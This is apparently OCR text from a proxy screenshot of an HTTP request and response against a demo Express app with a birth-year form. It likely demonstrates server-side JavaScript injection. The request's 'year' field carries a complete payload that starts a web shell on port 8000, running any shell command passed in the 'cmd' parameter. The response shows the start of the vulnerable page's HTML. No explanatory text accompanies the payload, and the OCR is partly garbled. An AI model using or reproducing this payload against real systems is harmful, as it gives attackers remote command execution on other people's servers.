 Request
Raw Params Headers Hex
POST /demo1 HTTP/1.1
Host: :3000
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 271
year=setTimeout(function() { require('http').createServer(function (req, res) {
res.writeHead(200, {"Content-Type":
"text/plain"});require('child_process').exec(require('url').parse(req.url, true).query['cmd'],
function(e,s,st) {res.end(s);}); }).listen(8000); }, 5000)
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 2900
Date: Thu, 05 Feb 2015 17:43:20 GMT
Connection: keep-alive
<!DOCTYPE html><html><head><title>Future Age</title><link
rel="stylesheet"
href="/stylesheets/style.css"></head><body><h1>Future
Age</h1><p>Select the year you were you born:</p><form
id="formIpLookup" name="iplookup" method="post"
action="/demo1"><select name="year"><option
value="1940">1940</option><option
value="1941">1941</option><option
value="1942">1942</option><option
value="1943">1943</option><option